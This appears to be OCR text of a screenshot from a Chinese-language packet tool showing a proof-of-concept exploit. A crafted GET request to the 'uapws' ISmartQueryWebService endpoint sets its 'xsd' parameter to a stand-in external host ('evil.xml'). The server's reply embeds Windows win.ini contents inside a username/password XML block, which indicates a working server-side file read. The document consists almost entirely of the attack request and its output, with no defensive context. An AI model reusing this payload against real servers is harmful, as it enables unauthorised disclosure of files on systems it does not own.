 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.itf.smart.ISmartQueryWebService?xsd=http:/ /evil.xml HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
4 Connection: close
5 Accept: text/plain, */*; q=0.01
6 Accept-Encoding: gzip
7
8
Responses 179bytes / 100ms
美化
请输入定位响应
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Content-Type: text/xml;charset=UTF-8
5 Date: Wed, 28 Feb 2024 12:42:30 GMT
6 Connection: close
7 Server: server
8 Content-Length: 179
9
10 <?xml version='1.0' encoding='UTF-8'?><user><username>; for 16-bit app sup
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17 </username><password>1</password></user>